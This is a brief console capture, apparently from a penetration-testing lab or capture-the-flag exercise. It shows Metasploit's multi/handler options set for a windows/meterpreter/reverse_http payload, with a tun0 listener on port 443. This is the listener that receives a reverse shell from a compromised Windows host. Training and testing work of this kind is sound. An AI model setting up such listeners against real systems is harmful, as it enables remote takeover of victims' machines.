 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target